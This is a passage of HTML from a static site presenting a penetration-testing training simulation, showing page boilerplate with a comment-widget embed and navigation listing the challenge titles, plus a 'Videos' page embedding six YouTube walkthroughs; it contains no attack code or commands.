    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://hcoco1-1.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

<div class="button-container" markdown="1">
<a href="/Career-Simulation-3/challenge_7/" class="md-button md-button--primary">Previous: Challenge 7</a>
<a href="/Career-Simulation-3/" class="md-button md-button--secondary">Home 🏠</a>

</div></div>












                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var tab,labels=set.querySelector(".tabbed-labels");for(tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      &copy; 2024 <a href="https://www.hcoco1.com"  target="_blank" rel="noopener">Ivan Arias</a>
    </div>
  
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/hcoco1" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/hcoco1" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/hcoco1/" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.instant", "navigation.instant.prefetch", "navigation.sections", "toc.integrate", "navigation.top", "search.suggest", "search.highlight", "content.tabs.link", "content.code.annotation", "content.code.copy", "content.code.select"], "search": "../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.a7c05c9e.min.js"></script>
      
    
  </body>
</html>
</file>


<file: videos/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://hcoco1.github.io/Career-Simulation-3/videos/">
      
      
        <link rel="prev" href="../report/">
      
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.21">
    
    
      
        <title>Videos - Penetration Testing Report ☠️</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.66ac8b77.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#videos" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Penetration Testing Report ☠️" class="md-header__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Penetration Testing Report ☠️
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Videos
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5c-.84 0-1.65.15-2.39.42L12 2M3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29L3.34 7m.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14L3.36 17M20.65 7l-1.77 3.79a7.023 7.023 0 0 0-2.38-4.15l4.15.36m-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29L20.64 17M12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44L12 22Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="teal" data-md-color-accent="lime"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3 3.19.09m3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95 2.06.05m-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



  

<nav class="md-nav md-nav--primary md-nav--integrated" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Penetration Testing Report ☠️" class="md-nav__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    Penetration Testing Report ☠️
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Career Simulation 3
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../2-instructions/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../report/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Report
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Videos
  </span>
  

      </a>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<div><h1 id="videos"><strong>Videos</strong></h1>
<div class="admonition note"></div>
<div style="text-align: center"> <h2><strong>Penetration Testing Videos:</strong> </h2></div>

<div align="center">
<iframe width="672" height="378" src="https://www.youtube.com/embed/B3B3yXnrXDM?si=6K1gCnHraXsfbC4p" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>

<div align="center">
  <iframe width="672" height="378" src="https://www.youtube.com/embed/26zNEwoZrwg?si=N6R73bvtu7l1BwX3" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>

<div align="center">
<iframe width="672" height="378" src="https://www.youtube.com/embed/B7tTQ272OHE?si=4DFOvUT8xco-Ysts" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>

<div align="center">
<iframe width="672" height="378" src="https://www.youtube.com/embed/4pe1fn3Gus0?si=xAfB9qbPXZ9qHaCh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>

<div align="center">
<iframe width="672" height="378" src="https://www.youtube.com/embed/izR7BMVJEh0?si=ToH9FrqC-T9m73LE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>

<div align="center">
<iframe width="672" height="378" src="https://www.youtube.com/embed/EOoBAq6z4Zk?si=n4-rJbbX6x7GcFdD" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>

<div class="button-container" markdown="1">
<a href="/Career-Simulation-3/report/" class="md-button md-button--primary">Previous: Report</a>
<a href="/Career-Simulation-3/" class="md-button md-button--secondary">Home 🏠</a>

</div></div>












                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var tab,labels=set.querySelector(".tabbed-labels");for(tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      &copy; 2024 <a href="https://www.hcoco1.com"  target="_blank" rel="noopener">Ivan Arias</a>
    </div>
  
  
</div>
      
